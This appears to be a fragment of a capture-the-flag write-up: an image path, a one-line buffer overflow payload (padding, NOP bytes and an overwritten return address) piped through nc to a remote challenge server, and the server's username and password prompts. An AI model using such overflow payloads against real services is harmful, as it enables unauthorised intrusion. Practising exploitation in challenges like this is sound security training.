 ❯ python -c "print('A'*72 + '\x90' * 4 + '\xb3\xba\xf3\xca')" | nc 159.223.192.150 9003
A BIT MORE CHALLENGING THIS
TIME?
Enter the username:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������!
Please enter the secret password: